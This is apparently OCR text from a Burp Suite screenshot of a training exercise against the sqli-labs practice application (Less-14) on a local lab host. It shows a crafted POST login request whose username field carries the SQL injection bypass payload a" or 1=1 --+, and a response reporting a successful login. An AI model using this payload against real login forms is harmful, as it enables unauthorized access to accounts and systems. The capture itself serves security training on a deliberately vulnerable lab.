 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
APIKit xia SQL TsojanScan HaE JsRouteScan BypassPro
1 × 7 × 8 × 9 × +
Send Cancel < > Target: http://192.168.50.63 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /sqli-labs-master/sqli-labs-master/Less-14/ HTTP/1.1
2 Host: 192.168.50.63
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Origin: http://192.168.50.63
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://192.168.50.63/sqli-labs-master/sqli-labs-master/Less-13/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=a" or 1=1 --+&passwd=a&submit=Submit
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
SUCCESSFULLY
LOGGED IN
Inspector
Done 1,725 bytes | 7 millis